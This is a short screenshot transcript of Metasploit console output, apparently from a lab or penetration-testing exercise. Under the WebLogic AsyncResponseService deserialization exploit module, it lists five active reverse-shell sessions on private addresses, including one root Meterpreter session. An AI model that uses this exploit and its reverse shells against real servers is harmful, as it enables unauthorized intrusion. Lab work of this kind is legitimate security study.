 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
70.4:41516 (192.168.70.4)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.70.7:4433 -> 192.168.
70.4:43646 (192.168.70.4)
3         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
70.4:57506 (192.170.84.3)
4         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
70.4:53250 (192.170.84.2)
5         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
70.4:59340 (192.170.84.4)